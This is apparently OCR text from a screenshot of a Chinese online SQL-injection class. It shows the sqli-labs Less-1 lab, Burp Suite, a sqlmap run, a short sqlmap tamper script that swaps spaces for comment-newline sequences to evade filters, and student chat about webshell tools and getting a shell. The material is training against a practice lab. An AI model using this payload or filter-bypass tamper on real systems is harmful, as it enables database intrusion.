 WPS 演示
开始 插入 设计 动画 幻灯片放映 审阅 视图 云服务 绘图工具 文本工具
思源黑体 CN N 24
文本框
B I U S A X² X₂
文本填充
腾讯课堂
我的WPS
sql注入
大纲 幻灯片
Less-1 **Error Based- String** - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String**
192.168.220.130:81/sqli-labs/Less-1/?id=-1' union-- a%0A
未知IP }a { word-wrap: brea
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Json2Dict
HTTP history WebSockets history Options
IME t... Extension Title
TML Less-1 **Error E
TML Less-1 **Error E
TML Less-1 **Error E
TML Less-1 **Error E
TML Less-1 **Error E
TML Less-1 **Error E
TML Less-1 **Error E
TML Less-1 **Error E
TML Less-1 **Error E
TML Less-1 **Error E
iexj HTTP/1.1
选定 管理员: C:\Windows\system32\cmd.exe - python sqlmap.py -u http://192.168.220.130:81/sqli-labs...
testing if GET parameter 'id' is dynamic
[WARNING] GET parameter 'id' does not appear to be dynamic
C:\Users\hpz\Desktop\tools\sqlmap\tamper\zoneh.py - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
launcher.py sub_domains.txt launcher.py subprocess.py zoneh.py zoneh.py
1 from lib.core.enums import PRIORITY
2
3 __priority__ = PRIORITY.LOWEST
4
5 def dependencies():
6 pass
7
8 def tamper(payload, **kwargs):
9 payload = payload.lower()
10 payload = payload.replace('()', '(-- a%0A)')
11 payload = payload.replace(' ', '-- a%0A')
12 return payload
Python file
length : 287 lines : 12
Ln : 10 Col : 46 Sel : 7 | 1
Windows (CR LF) UTF-8
INS
全词匹配(W)
分享屏幕
讨论 成员(12)
包里面参数后面打* 也行吧
老师 胖白
菜刀
成殇
没
张喜
cknife 演示过 没具体讲
:Linux
直接拿shell 舒服
:Linux
之后会教提权吗
老橙籽
相当于脚本？
老师 胖白
-- a%0A
发 送
PPT
下课
01:13:37
累计丢包
1024
资源监控:
18